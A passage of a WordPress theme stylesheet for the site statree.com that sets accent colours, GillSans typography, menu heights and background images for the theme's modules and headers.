    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #2dc149;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #2dc149;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2dc149 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #2dc149;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:16px;
	line-height:48px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:12px;
	font-weight:normal;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #2dc149;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #2dc149;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #2dc149;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2dc149 !important;
    }    
    
    
    .td-footer-wrapper::before {
        background-image: url('https://statree.com/wp-content/uploads/2017/09/12.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:19px;
	line-height:32px;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:19px;
	line-height:32px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    
    
    .post .td-category a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .td-post-share-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }


    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #2dc149;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2dc149 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2dc149;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2dc149;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #2dc149 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2dc149;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2dc149 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2dc149 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2dc149;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #2dc149;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2dc149;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(45, 193, 73, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #38a6c1;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://statree.com/wp-content/uploads/2017/09/11.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:16px;
	line-height:48px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:12px;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:41px;
	line-height:50px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:16px;
	line-height:26px;
	font-style:italic;
	font-weight:normal;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Gidugu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }



	
    body, p {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }




    
    .white-popup-block:before {
        background-image: url('https://192.168.0.194/wp_011_lifestyle/wp-content/uploads/2017/03/2.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
